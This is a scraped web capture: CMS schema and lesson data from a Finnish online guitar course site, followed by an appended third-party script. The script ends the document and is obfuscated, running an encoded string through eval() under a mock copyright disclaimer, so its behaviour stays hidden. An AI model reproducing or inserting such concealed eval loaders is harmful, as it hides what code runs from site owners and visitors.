(All)","systemField":true,"sortable":false,"isDeleted":false,"index":24,"queryOperators":["eq","ne"],"plugin":"dataBinding","calculator":{"config":{"lowercase":true,"pattern":"\/kurssi\/"}},"linkedRouterPage":"bx57v","readOnly":true,"type":"pagelink","plugins":{},"pageLinkType":"COLLECTION_DEFINED"},"subject":{"displayName":"subject","systemField":false,"sortable":true,"isDeleted":false,"index":25,"description":"Primary subject of course. So we can filter them to subject pages.","type":"text","plugins":{}},"backgroundImage":{"displayName":"Backgroundimage","systemField":false,"sortable":true,"isDeleted":false,"index":26,"type":"image","plugins":{}},"isUpcoming":{"displayName":"IsUpcoming","systemField":false,"sortable":true,"isDeleted":false,"index":27,"type":"number","plugins":{}},"faqToggle":{"displayName":"FAQ Toggle","systemField":false,"sortable":true,"isDeleted":false,"index":28,"description":"Determines if the FAQ is shown or not","type":"boolean","plugins":{}},"faqTitle":{"displayName":"FAQ Title","systemField":false,"sortable":true,"isDeleted":false,"index":29,"description":"FAQ Title Header","type":"text","plugins":{}},"faqArray":{"displayName":"FAQ Array","systemField":false,"sortable":true,"isDeleted":false,"index":30,"description":"Array of the Questions and Answers","type":"array","plugins":{}},"largeDescription":{"displayName":"Large Description","systemField":false,"sortable":true,"isDeleted":false,"index":31,"description":"Large Description text at the bottom of the page","type":"richtext","plugins":{}},"settings":{"displayName":"Settings","systemField":false,"sortable":true,"isDeleted":false,"index":32,"description":"Settings Object","type":"object","plugins":{}}},"displayField":"name","defaultSort":null,"pagingMode":["OFFSET","CURSOR"],"isDeleted":false,"namespace":null,"storage":"docstore","ownerAppId":null,"displayNamespace":null,"collectionOperations":["update","remove"],"permissions":{"read":"anyone","insert":"admin","remove":"admin","update":"admin"},"dataPermissions":{"itemRead":"ANYONE","itemInsert":"CMS_EDITOR","itemUpdate":"CMS_EDITOR","itemRemove":"CMS_EDITOR"},"version":97,"translatable":false,"ttl":null,"capabilities":{"indexing":{"regular":3,"regular1Field":0,"compound":3,"unique":1,"total":4}}},"Subjects":{"id":"Subjects","isDeleted":false,"namespace":null,"storage":"docstore","ownerAppId":null,"displayNamespace":null,"displayField":"name","allowedOperations":["patch","isReferenced","insert","save","bulkInsert","bulkUpdate","update","truncate","remove","removeReference","count","bulkPatch","find","replaceReferences","bulkRemove","insertReference","get","bulkSave","queryReferenced","distinct","aggregate"],"collectionOperations":["update","remove"],"fields":{"_id":{"displayName":"ID","systemField":true,"sortable":true,"isDeleted":false,"index":0,"type":"text","plugins":{}},"_createdDate":{"displayName":"Created Date","systemField":true,"sortable":true,"isDeleted":false,"index":1,"type":"datetime","plugins":{}},"_updatedDate":{"displayName":"Updated Date","systemField":true,"sortable":true,"isDeleted":false,"index":2,"type":"datetime","plugins":{}},"_owner":{"displayName":"Owner","systemField":true,"sortable":true,"isDeleted":false,"index":3,"type":"text","plugins":{}},"icon":{"displayName":"Icon","systemField":false,"sortable":true,"isDeleted":false,"index":4,"type":"text","plugins":{}},"Teachers":{"displayName":"Teachers","systemField":false,"sortable":false,"isDeleted":false,"index":5,"type":"multi-reference","referencedCollection":"Teachers","referencingFieldKey":"subjects","referencingDisplayName":"Subjects","plugins":{}},"id":{"displayName":"Id","systemField":false,"sortable":true,"isDeleted":false,"index":6,"type":"number","plugins":{}},"name":{"displayName":"Name","systemField":false,"sortable":true,"isDeleted":false,"index":7,"type":"text","plugins":{}},"namespace":{"displayName":"Namespace","systemField":false,"sortable":true,"isDeleted":false,"index":8,"type":"text","plugins":{}},"isPublished":{"displayName":"IsPublished","systemField":false,"sortable":true,"isDeleted":false,"index":9,"type":"number","plugins":{}},"isSoldSeparately":{"displayName":"IsSoldSeparately","systemField":false,"sortable":true,"isDeleted":false,"index":10,"type":"number","plugins":{}},"createdOn":{"displayName":"CreatedOn","systemField":false,"sortable":true,"isDeleted":false,"index":11,"type":"datetime","plugins":{}},"modifiedOn":{"displayName":"ModifiedOn","systemField":false,"sortable":true,"isDeleted":false,"index":12,"type":"datetime","plugins":{}},"Courses":{"displayName":"Courses","systemField":false,"sortable":false,"isDeleted":false,"index":13,"type":"multi-reference","referencedCollection":"Courses","referencingFieldKey":"subjects","referencingDisplayName":"Subjects","plugins":{}},"Coachings":{"displayName":"Coachings","systemField":false,"sortable":false,"isDeleted":false,"index":14,"type":"multi-reference","referencedCollection":"Coachings","referencingFieldKey":"subjects","referencingDisplayName":"Subjects","plugins":{}},"image":{"displayName":"Image","systemField":false,"sortable":true,"isDeleted":false,"index":15,"type":"image","plugins":{}}},"displayName":"Subjects","permissions":{"read":"anyone","insert":"admin","remove":"admin","update":"admin"},"dataPermissions":{"itemRead":"ANYONE","itemInsert":"CMS_EDITOR","itemUpdate":"CMS_EDITOR","itemRemove":"CMS_EDITOR"},"defaultSort":null,"version":26,"plugins":{"persistentPageLink":{"isPersisted":true,"isUpdatable":true}},"pagingMode":["OFFSET","CURSOR"],"translatable":false,"ttl":null,"capabilities":{"indexing":{"regular":3,"regular1Field":0,"compound":3,"unique":1,"total":4}}},"Teachers":{"id":"Teachers","isDeleted":false,"namespace":null,"storage":"docstore","ownerAppId":null,"displayNamespace":null,"displayField":"name","allowedOperations":["patch","isReferenced","insert","save","bulkInsert","bulkUpdate","update","truncate","remove","removeReference","count","bulkPatch","find","replaceReferences","bulkRemove","insertReference","get","bulkSave","queryReferenced","distinct","aggregate"],"collectionOperations":["update","remove"],"fields":{"_id":{"displayName":"ID","systemField":true,"sortable":true,"isDeleted":false,"index":0,"type":"text","plugins":{}},"_createdDate":{"displayName":"Created Date","systemField":true,"sortable":true,"isDeleted":false,"index":1,"type":"datetime","plugins":{}},"_updatedDate":{"displayName":"Updated Date","systemField":true,"sortable":true,"isDeleted":false,"index":2,"type":"datetime","plugins":{}},"_owner":{"displayName":"Owner","systemField":true,"sortable":true,"isDeleted":false,"index":3,"type":"text","plugins":{}},"name":{"displayName":"Name","systemField":false,"sortable":true,"isDeleted":false,"index":4,"type":"text","plugins":{}},"namespace":{"displayName":"Namespace","systemField":false,"sortable":true,"isDeleted":false,"index":5,"type":"text","plugins":{}},"description":{"displayName":"Description","systemField":false,"sortable":true,"isDeleted":false,"index":6,"type":"text","plugins":{}},"details":{"displayName":"Details","systemField":false,"sortable":true,"isDeleted":false,"index":7,"type":"richtext","plugins":{}},"subjects":{"displayName":"Subjects","systemField":false,"sortable":true,"isDeleted":false,"index":8,"type":"multi-reference","referencedCollection":"Subjects","referencingFieldKey":"Teachers","referencingDisplayName":"Teachers","plugins":{}},"modifiedOn":{"displayName":"ModifiedOn","systemField":false,"sortable":true,"isDeleted":false,"index":9,"type":"datetime","plugins":{}},"createdOn":{"displayName":"CreatedOn","systemField":false,"sortable":true,"isDeleted":false,"index":10,"type":"datetime","plugins":{}},"publishedOn":{"displayName":"PublishedOn","systemField":false,"sortable":true,"isDeleted":false,"index":11,"type":"datetime","plugins":{}},"isPublished":{"displayName":"IsPublished","systemField":false,"sortable":true,"isDeleted":false,"index":12,"type":"number","plugins":{}},"Courses":{"displayName":"Courses","systemField":false,"sortable":false,"isDeleted":false,"index":13,"type":"multi-reference","referencedCollection":"Courses","referencingFieldKey":"teachers","referencingDisplayName":"Teachers","plugins":{}},"id":{"displayName":"Id","systemField":false,"sortable":true,"isDeleted":false,"index":14,"type":"number","plugins":{}},"youtubeUrl":{"displayName":"YoutubeUrl","systemField":false,"sortable":true,"isDeleted":false,"index":15,"type":"url","plugins":{}},"teacherImage":{"displayName":"Teacherimage","systemField":false,"sortable":true,"isDeleted":false,"index":16,"type":"image","plugins":{}},"link-teachers-name":{"displayName":"Teachers (Namespace)","systemField":true,"sortable":false,"isDeleted":false,"index":17,"queryOperators":["eq","ne","lt","gt","lte","gte","exists"],"plugin":"dataBinding","calculator":{"config":{"lowercase":true,"pattern":"\/opettajat\/{namespace}"}},"linkedRouterPage":"da053","readOnly":false,"type":"pagelink","plugins":{},"pageLinkType":"COLLECTION_DEFINED"}},"displayName":"Teachers","permissions":{"read":"anyone","insert":"admin","remove":"admin","update":"admin"},"dataPermissions":{"itemRead":"ANYONE","itemInsert":"CMS_EDITOR","itemUpdate":"CMS_EDITOR","itemRemove":"CMS_EDITOR"},"defaultSort":null,"version":27,"plugins":{"persistentPageLink":{"isPersisted":true,"isUpdatable":true}},"pagingMode":["OFFSET","CURSOR"],"translatable":false,"ttl":null,"capabilities":{"indexing":{"regular":3,"regular1Field":0,"compound":3,"unique":1,"total":4}}}},"dataStore":{"recordInfosByDatasetId":{"comp-l38qkym1":{"itemIds":["13117"],"datasetSize":{"total":1,"loaded":1},"collectionId":"Lessons"},"comp-l3sdne43":{"itemIds":["197"],"datasetSize":{"total":183,"loaded":1,"cursor":"sXFfEnAQc2CALVj+9SE4iAnIIB22q2Jcgh8WZfFEmcNAIwQTjg\/yER2bTyMXM6fe+v9rgCoJuvzBwzUrlJs6wpcd8Wixbk\/JSmenzRC7mIghcvKMrSmfiLU\/OzriB4X1FapcoCiMUXjN4lduVLM2rlvaLN9uWI5VyzReR1xtC3j+BbMkPXaPH7\/0SPiEYvxGsbVt3JDA9bOJXwvaNi04whtlBsDUHi3+Ob6\/1JtMAc0HSH1vFTFfkyqydsbLYOtUzLvSidl7V5ehPJi6rH0NXPg0g2NuSt\/2wRMgokqg8\/izYKu80qGtZ51ssCODhIHQ17S\/Kw8\/nb4cbJaZ6qdGwm9lcoArvd+ZgH\/oTJ1R42\/Y68eJvnGGluRob2G+cO258nLLsAnd58zTc96JF9ZXE\/figsukxndckP1cl+J6uLzU6tQUmw1wDce9S+gB3LfaTOcqPKzKf9XpKvl8LKmsDw=="}}},"recordsByCollectionId":{"Lessons":{"13117":{"name":"Walk Don't Run - Opetus","createdOn":{"$date":"2022-10-24T09:50:53.000Z"},"courseId":{"name":"Nuotinluvun perusteet","trailerImage":"https:\/\/s3-eu-west-1.amazonaws.com\/rockway-video-screenshot\/images\/23033f38-d25c-45fc-a07f-be2a865e5511-00001-lg.png","createdOn":{"$date":"2024-05-27T12:56:30.000Z"},"subject":"kitara","difficulty":0,"link-copy-of-kurssit-all":"\/kurssi\/","isUpcoming":0,"teacherNameImage":"https:\/\/assets.rockway.fi\/course\/699-teacher-sm.png","backgroundImage":"https:\/\/assets.rockway.fi\/course\/699-background-md.jpg","description":"Tällä kurssilla teemme tästä monien mielestä vaikeasti lähestyttävästä aiheesta todella helpon ja mielenkiintoisen aiheen. \n\nJarmo Hynninen on huolella rakentantut tämän laajan kurssin niin, että se sopii vasta-alkajille sekä niille jotka haluavat kehittää omaa nuotinlukutaitoaan. Kurssilla opit nopeasti lukemaan nuotteja helposti. Vaikka Jarmo käyttää kurssin materiaaleissa kitaraa, soveltuu sisältö kaikkien soittimien harrastajille.\n\nKurssilla käydään loogisessa järjestyksessä läpi asiat, jotka sinun tarvitsee tietää nuottien lukemisesta. Teoria yhdistetään nopeasti ja selkeästi käytäntöön. Tämän ansiosta pääset soittamaan nuoteista jo kurssin alusta alkaen.\n\nVaikka kurssi sisältää reilusti videoita, on seassa paljon lyhyitä ja ytimekkäitä harjoituksia, joita voi tehdä missä vain. Ei siis kannata pelästyä.\n\nTervetuloa mukaan!","_id":"699","_createdDate":{"$date":"2022-10-20T07:15:09.256Z"},"isPublished":1,"_updatedDate":{"$date":"2024-10-23T09:15:08.615Z"},"coverImage":"https:\/\/assets.rockway.fi\/course\/699-sm.jpg","publishedOn":{"$date":"2022-10-20T06:59:33.000Z"},"link-courses-name":"\/kurssi\/nuotinluvun-perusteet","largeDescription":null,"faqArray":[{"questionTitle":"Mikä on nuotti?","questionAnswer":"Nuotti on ns. musiikin perusyksikkö, joka ilmaisee tietyn sävelkorkeuden ja kestää tietyn ajan. Nuotti on symboli, jolla kirjoitetaan musiikkia ylös."}],"id":699,"trailerLength":5900,"titleImage":"https:\/\/assets.rockway.fi\/course\/699-title-md-fix.png","faqToggle":true,"keywords":"nuotinluku, rytmi, nuottiviivasto, otelauta, asemasoitto, prima vista -hajoitus, tahtilaji, korvakuulolta soitto, asteikko, intervalli, sointujen rakenne, teoria, komppilappu, G-avain, a-nuotti, 4\/4-tahtilaji, kokonuotti, puolinuotti, kahdeksasosanuotti, neljäsosanuotti, kokotauko, puolitauko, neljäsosataukot, kahdeksasosataukot, rytminluku, laskeminen, taputtaminen, rytmiharjoitus, 3\/4-tahtilaji, tauko, C-duuriasteikko, C-duuri, F-duuri, G7, urkupiste, terssisekvenssi, rubato, Ludwig van Beethoven, Oodi ilolle, pisteellinen neljäsosa, E7, Elvis Presley, Aura Lee, Love Me Tender, lippunuotti, palkitus, Taa, Ta-Ka, alternative picking, vuoropikkaus, A-molli, rinnakkaissävellaji, ylennysmerkki, harmoninen molli, melodinen molli, luonnollinen molli, palautusmerkki, alennusmerkki, soolo, Hurriganes, I Will Stay, kohotahti, E-kieli, pisteellinen puolinuotti, al Fine, Johnny Smith, Walk Don't Run, rautalanka, yhdyskaari, Coda, G-nuotti, Segno, Amazing Grace, F#-duuri, Fis-duuri, asema, metronomi, vitosasema, The Beatles, All My Loving, Tempo, Boogie Woogie, trioli, lippukomppi, synkooppi, Sunny, Bobby Hebb, Swengi, fraseeraus, staccato, blue note, nuottiavain, etumerkintä, Stand By Me, Ben E. King, tulkinta, melodia, II asema, III asema, V asema, mentaaliharjoitus, klikki, stemma, menuetti, dominantti, Johann Sebastian Bach, pohjasävel, säveltreeni, Bb-nuotti, Fungii Mama, Blue Mitchell, tempo, takapotku, A-osa, B-osa, G-molliseiska, kromattinen, kielien sävelet, Cmaj7, sormitus, kuudestoistaosa, Aamu, Markku Johansson, Pepe Willberg, D7#9, Maceo Parker, Southwick, trioliharjoitus, Things Ain't What They Used To Be, Mercer Ellington, Ted Persons, Blues-lopetus, Jarmo Hynninen,","modifiedOn":{"$date":"2024-10-23T07:58:31.000Z"},"faqTitle":"Kysymyksiä kurssista","settings":{},"goals":"Erilaisten rytmien lukeminen\nSävelten opettelu nuottiviivastolta\nSävelten löytäminen kitaran otelaudalta\nErilaiset tahtilajit\nAsteikoita ja niiden hyödyntäminen nuotinluvussa\nHelppoja klassikkomelodioita laadukkailla taustanauhoilla\nAsemasoitto\nPrima vista -harjoituksia","namespace":"Nuotinluvun-perusteet","trailerVideo":"https:\/\/dydv60dfd9as5.cloudfront.net\/videos\/23033f38-d25c-45fc-a07f-be2a865e5511-720.mp4"},"description":"Tällä oppitunnilla opetellaan soittamaan nuoteista Walk Don't Run -kappaleen melodia sekä tutustutaan yhdyskaaren käyttöön. ","_id":"13117","_createdDate":{"$date":"2022-10-27T05:20:09.484Z"},"tags":"nuotinluku","isPublished":1,"_updatedDate":{"$date":"2024-10-23T09:20:23.332Z"},"publishedOn":{"$date":"2022-10-27T05:07:15.000Z"},"link-lessons-name-2":"\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus","id":13117,"videoLength":"06:48","sortOrder":41,"type":"videolesson","modifiedOn":{"$date":"2022-10-27T05:07:14.000Z"},"imageUrl":"https:\/\/s3-eu-west-1.amazonaws.com\/rockway-video-screenshot\/images\/07801b6b-e45b-4424-9c0a-6ad1cf4ba011-00001-lg.png","courseNamespace":"Nuotinluvun-perusteet","namespace":"Walk-Don't-Run-Opetus"}},"Teachers":{"197":{"name":"Antti Koivula","createdOn":{"$date":"2026-01-20T07:35:29.000Z"},"description":null,"_id":"197","_createdDate":{"$date":"2026-01-20T08:11:02.348Z"},"isPublished":0,"_updatedDate":{"$date":"2026-01-20T08:11:02.348Z"},"publishedOn":null,"youtubeUrl":"https:\/\/www.youtube.com\/embed\/null?modestbranding=1&rel=0&autoplay=1","link-teachers-name":"\/opettajat\/antti-koivula","id":197,"teacherImage":"https:\/\/assets.rockway.fi\/teacher\/197-sm.png","details":null,"modifiedOn":{"$date":"2026-01-20T07:35:29.000Z"},"namespace":"Antti-Koivula"}}},"uniqueFieldValuesByCollection":{"Teachers":{}}}},"675bbcef-18d8-41f5-800e-131ec9e08762":{"importedNamespaces":["wix-location","wix-location-frontend","wix-window-frontend","wix-window","wix-animations","wix-users","wix-data","wix-seo-frontend"]}},"ooi":{"failedInSsr":{}}}</script>
<!-- warmup data end -->

<!-- presets polyfill -->




<!-- detect browser zoom -->









</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2992/ecmrx_2992_3.js
body_size: 486
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("pURpEURpQQRQUURmUUpRpEURppURpQURppmRmUUpRQmmRpEERppmRpmpRpmQRmUUmRpEURppmRppURQmmRmUUURpQmRpmQRpppRpmpRpQpRmEQRmEERQpmRmEQRmppRQpERppURppmRmUUURppQRpQmRpQmRpQURmUmmRmppRQUmRmUmERpURmUQURmEQR",11,"UmQEpRTvy",10,5,56))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976